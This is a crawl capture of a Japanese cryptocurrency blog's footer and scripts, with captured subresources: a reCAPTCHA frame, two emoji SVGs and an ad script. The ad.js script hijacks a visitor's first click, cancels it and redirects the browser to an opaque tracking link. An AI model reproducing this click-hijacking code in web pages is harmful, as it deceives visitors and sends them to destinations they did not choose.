	<li class="cat-item cat-item-94"><a href="https://cryptodog.jp/archives/category/investment-file" title="HYEP案件をはじめとする多様な暗号資産投資案件を紹介します。" data-wpel-link="internal">投資案件捜査ファイル</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cryptodog.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" data-wpel-link="internal">未分類</a>
</li>
			</ul>

			</div><div id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="adimage-c4srp image--300_300"></div></div></div><div id="custom_html-27" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>
</div>

</div>
</div>
<div id="footer-top" class="footer-top wow animated fadeIn">
	<div class="wrap cf">
		<div class="inner">
						
	
		</div>
	</div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">

	<div id="inner-footer" class="inner wrap cf">
		<nav role="navigation">
			<div class="footer-links cf"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc" class="footer-nav cf"><li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://cryptodog.jp/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b.html" data-wpel-link="internal">お問い合わせ</a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://cryptodog.jp/%e5%88%a9%e7%94%a8%e8%a6%8f%e7%b4%84-2.html" data-wpel-link="internal">利用規約</a></li>
</ul></div>		</nav>
		<p class="source-org copyright">&copy;Copyright2025 <a href="https://cryptodog.jp" rel="nofollow" data-wpel-link="internal">Crypto Dog</a>.All Rights Reserved.</p>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div><script>
jQuery(document).ready(function($) {
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script>
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cryptodog.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/themes/yswallow/library/js/remodal.js?ver=1.0.0' id='remodal-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/themes/yswallow/library/js/scripts.js' id='main-js-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/themes/yswallow/library/js/modernizr.custom.min.js?ver=2.5.3' id='css-modernizr-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-pc","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-20"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js' async='async' id='remote_sdk-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adcrypto.jp/static/ad.js
body_size: 279
content:
if (!document.cookie.includes('visited=1')) {
  document.addEventListener('click', function(e) {
    e.preventDefault();
    document.cookie = 'visited=1; max-age=31536000; path=/';
    location.href = 'https://pa25.biz/go/gnrdsolbgu5dcmbzgi3a';
  }, {once: true});
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qszy1a3t3Qu0eBUh2Pyliw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763707202338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/13.0.1/svg/1f9e5.svg
body_size: 2285
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#55ACEE" d="M30 9c-1-2-5-4-7-4 0 0 1.194-2.174-1-3-.987-.372-2-.5-4-.5-1.615 0-3.013.128-4 .5-2.194.826-1 3-1 3-2 0-6 2-7 4S1 30.969 1 34.5c0 1 4.632 1.43 5 .5.791-2 3-16 3-16v15c0 2 5 1 9 1s9 1 9-1V19s2.525 15.12 3 16c.499.923 5 .5 5-.5C35 30.969 31 11 30 9z"/><path fill="#269" d="M14 3c0-.552 0-1 4-1s4 .448 4 1-1.791 2-4 2-4-1.448-4-2z"/><path fill="#3B88C3" d="M18 34.5c-.276 0-.5-.224-.5-.5V6c0-.276.224-.5.5-.5s.5.224.5.5v28c0 .276-.224.5-.5.5zm-4.375-.972c-1.794 0-3.564-.177-3.675-.188-.275-.027-.475-.272-.447-.548.028-.273.273-.479.548-.446.041.003 4.044.401 5.985.007.272-.055.535.119.59.391.055.271-.119.534-.39.59-.72.145-1.669.194-2.611.194zm-.97-3.084c-1.378 0-2.627-.079-2.881-.096-.275-.019-.484-.257-.465-.532.019-.275.246-.49.533-.466 1.323.089 5.002.223 6.109-.219.257-.102.547.021.65.278.103.257-.022.548-.279.649-.763.306-2.28.386-3.667.386zm1.217-3.179c-1.65 0-3.551-.143-4.105-.188-.275-.022-.48-.264-.458-.538.023-.275.268-.479.539-.458 2.574.208 5.549.275 6.072.024.25-.119.548-.014.667.235s.014.548-.235.667c-.409.196-1.39.258-2.48.258zm-.039-3.09c-1.77 0-3.75-.208-4.08-.244-.274-.03-.473-.276-.443-.552.029-.274.272-.478.551-.442 1.344.147 5.059.438 6.091.032.255-.104.547.025.649.281.101.258-.025.548-.282.648-.527.208-1.472.277-2.486.277zm.047-3.524c-1.753 0-3.767-.112-4.102-.132-.276-.016-.486-.252-.47-.528.016-.275.249-.505.528-.47 1.382.08 5.187.237 6.189.012.27-.062.537.107.598.377.061.27-.108.537-.378.598-.475.106-1.379.143-2.365.143zm-4.073-3.276c-.27 0-.492-.371-.5-.642-.007-.276.211-.584.487-.591l6.328-.205c.246.011.506.191.513.467.007.276-.211.652-.487.659l-6.328.312h-.013zM16.552 7h-.024c-.973 0-2.588-.904-2.769-1.004-.242-.133-.331-.429-.197-.671.133-.242.438-.325.679-.194.606.333 1.775.872 2.334.898.276.013.489.233.476.508-.012.269-.234.463-.499.463zm10.02 5.784c-.104 0-.21-.033-.3-.1-.221-.166-.266-.479-.101-.7l2.293-3.068c.167-.222.48-.264.7-.1.221.166.266.479.101.7l-2.293 3.068c-.098.131-.248.2-.4.2z"/><path fill="#3B88C3" d="M18.044 34.5c-.276 0-.5-.224-.5-.5V6c0-.276.224-.5.5-.5s.5.224.5.5v28c0 .276-.224.5-.5.5zm9.473-18.76c-.209 0-.404-.132-.475-.342-.087-.262.055-.545.316-.632l3-1c.262-.087.545.054.633.316.087.262-.055.545-.316.632l-3 1c-.053.018-.106.026-.158.026zm.612 3.481c-.209 0-.404-.133-.475-.342-.087-.262.055-.545.316-.633l3-1c.263-.084.545.054.633.316.087.262-.055.545-.316.632l-3 1c-.053.019-.105.027-.158.027zm.576 3.485c-.209 0-.404-.133-.475-.342-.087-.262.055-.545.316-.633l3-1c.262-.087.545.055.633.316.087.262-.055.545-.316.633l-3 1c-.052.019-.105.026-.158.026zm.642 3.488c-.209-.003-.402-.139-.469-.349-.083-.263.063-.544.326-.628l3.014-.955c.263-.082.544.063.628.326.083.263-.063.544-.326.628l-3.014.955c-.054.017-.107.024-.159.023zm.594 3.405c-.208-.017-.392-.165-.445-.379-.065-.268.099-.539.367-.605l3.071-.754c.269-.065.539.099.605.367.065.268-.099.539-.367.605l-3.071.754c-.054.013-.107.017-.16.012zm.577 3.439c-.208-.02-.39-.171-.44-.386-.061-.269.107-.537.376-.599l3.082-.706c.269-.061.537.107.599.376.061.269-.107.537-.376.599l-3.082.706c-.053.013-.106.015-.159.01zm-8.099.49c-.942 0-1.891-.049-2.61-.195-.271-.056-.445-.319-.391-.59.056-.271.324-.446.59-.391 1.943.399 5.946-.003 5.985-.007.271-.032.521.171.548.446.028.275-.172.521-.446.548-.113.012-1.882.189-3.676.189zm.971-3.084c-1.388 0-2.904-.08-3.667-.385-.257-.102-.381-.393-.278-.649.103-.256.395-.383.649-.278 1.108.441 4.786.309 6.109.219.248-.017.514.189.532.466.019.275-.189.514-.466.532-.253.016-1.502.095-2.879.095zm-1.218-3.179c-1.091 0-2.071-.062-2.479-.258-.249-.119-.354-.418-.235-.667.119-.249.419-.353.667-.235.524.251 3.497.185 6.072-.024.271-.021.517.183.538.458.022.274-.183.516-.458.538-.553.045-2.455.188-4.105.188zm.038-3.09c-1.014 0-1.958-.068-2.485-.276-.257-.101-.383-.391-.281-.648.102-.257.392-.385.648-.281 1.031.404 4.746.115 6.09-.032.271-.03.521.167.552.442.03.275-.168.521-.442.552-.332.035-2.312.243-4.082.243zm-.064-3.524c1.753 0 3.767-.112 4.102-.132.276-.016.486-.252.47-.528-.016-.275-.249-.505-.528-.47-1.382.08-5.187.237-6.189.012-.269-.062-.537.107-.598.377-.061.27.108.537.378.598.476.106 1.38.143 2.365.143zm4.09-3.276h-.013l-6.328-.322c-.276-.007-.494-.315-.487-.591.007-.275.251-.511.513-.526l6.328.147c.276.007.494.383.487.659-.007.272-.229.633-.5.633zm-6.193-3.625c-.253 0-.47-.191-.496-.449-.028-.274.171-.52.445-.549l4.818-.499c.267-.028.521.171.549.446.028.274-.171.52-.445.549l-4.818.499-.053.003zm.084-3.547c-.197 0-.385-.118-.463-.312-.104-.256.02-.547.275-.651 1.6-.648 6.095-.93 6.307-.942.312-.025.511.199.524.474.015.276-.197.511-.474.525-1.393.072-4.783.383-5.982.869-.061.025-.125.037-.187.037zM9.496 12.784c.104 0 .21-.033.3-.1.221-.166.266-.479.101-.7L7.604 8.916c-.167-.222-.48-.264-.7-.1-.221.166-.266.479-.1.7l2.293 3.068c.097.131.248.2.399.2zm-.944 2.956c.209 0 .404-.132.475-.342.087-.262-.055-.545-.316-.632l-3-1c-.262-.087-.545.054-.633.316-.087.262.055.545.316.632l3 1c.052.018.105.026.158.026zm-.612 3.481c.209 0 .404-.133.475-.342.087-.262-.055-.545-.316-.633l-3-1c-.263-.084-.545.054-.633.316-.087.262.055.545.316.632l3 1c.052.019.105.027.158.027zm-.577 3.485c.209 0 .404-.133.475-.342.087-.262-.055-.545-.316-.633l-3-1c-.262-.087-.545.055-.633.316-.087.262.055.545.316.633l3 1c.053.019.106.026.158.026zm-.641 3.488c.209-.003.402-.139.469-.349.083-.263-.063-.544-.326-.628l-3.014-.955c-.263-.082-.544.063-.628.326-.083.263.063.544.326.628l3.014.955c.053.017.106.024.159.023zm-.595 3.405c.208-.017.392-.165.445-.379.065-.268-.099-.539-.367-.605l-3.071-.754c-.269-.065-.539.099-.605.367-.065.268.099.539.367.605l3.071.754c.055.013.108.017.16.012zm-.577 3.439c.208-.02.39-.171.44-.386.061-.269-.107-.537-.376-.599l-3.082-.706c-.269-.061-.537.107-.599.376-.061.269.107.537.376.599l3.082.706c.053.013.107.015.159.01zM16.025 13.75c.253 0 .47-.191.496-.449.028-.274-.171-.52-.445-.549l-4.818-.499c-.267-.028-.521.171-.549.446-.028.274.171.52.445.549l4.818.499.053.003zm-.083-3.547c.197 0 .385-.118.463-.312.104-.256-.02-.547-.275-.651-1.6-.648-6.095-.93-6.307-.942-.313-.026-.511.199-.525.473-.015.276.197.512.474.526 1.394.072 4.783.383 5.982.869.062.025.125.037.188.037zM19.492 7c-.266 0-.487-.193-.5-.461-.013-.276.201-.502.476-.515.561-.026 1.729-.56 2.334-.892.243-.132.548-.044.68.199.133.242.044.532-.197.664-.181.1-1.797 1.005-2.769 1.005h-.024z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/13.0.1/svg/1f576.svg
body_size: 221
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill-rule="evenodd" clip-rule="evenodd" fill="#31373D" d="M1.24 15.018c.24.239 1.438.957 1.677 1.675.24.717.72 5.307 2.158 6.504 1.483 1.232 7.077.773 8.148.24 2.397-1.195 2.691-5.055 3.115-6.745.239-.957 1.677-.957 1.677-.957s1.438 0 1.678.956c.424 1.691.72 5.562 3.115 6.755 1.072.535 6.666.994 8.151-.238 1.436-1.197 1.915-5.799 2.155-6.517.238-.717 1.438-1.435 1.677-1.674.241-.239.241-1.196 0-1.436-.479-.478-6.134-.904-12.223-.239-1.215.133-1.677.478-4.554.478-2.875 0-3.339-.346-4.553-.478-6.085-.664-11.741-.238-12.221.24-.239.239-.239 1.197 0 1.436z"/></svg>